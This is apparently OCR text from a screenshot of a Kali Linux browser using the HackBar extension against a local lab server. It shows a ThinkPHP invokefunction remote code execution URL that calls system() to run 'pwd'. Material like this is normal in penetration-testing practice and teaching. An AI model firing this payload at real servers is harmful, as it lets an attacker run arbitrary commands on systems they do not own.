 192.168.194.129:8080/?s=
192.168.194.129:8080/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/var/www/public /var/www/public
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.194.129:8080/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=pwd
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"